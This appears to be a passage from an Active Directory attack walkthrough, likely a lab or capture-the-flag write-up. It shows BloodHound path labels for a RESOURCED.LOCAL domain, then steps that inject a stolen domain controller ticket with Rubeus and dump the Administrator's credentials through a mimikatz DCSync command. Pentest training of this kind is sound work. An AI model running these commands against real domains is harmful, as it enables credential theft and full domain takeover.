 GenericAll
L.LIVINGSTONE@RESOUR...
Active Directory | User
RESOURCEDC.RESOURCED...
Active Directory | Computer
CoerceToTGT
RESOURCED.LOCAL
Active Directory | Domain
Contains
USERS@RESOURCED.LOCA...
Active Directory | Container
Contains
ADMINISTRATOR@RESOUR...
Active Directory | User
Rubeus will print the DC TGT as it is received.
Step 3: Pass the Ticket
Inject the DC TGT into memory using Rubeus on any computer
in the domain:
Rubeus.exe ptt /ticket:doIFvjCCBbqgAwI...
Step 4: DCSync target domain
Use mimikatz to DCSync the domain from the computer where
the DC TGT was injected:
lsadump::dcsync /domain:domain.local /user:DOM
AIN\Administrator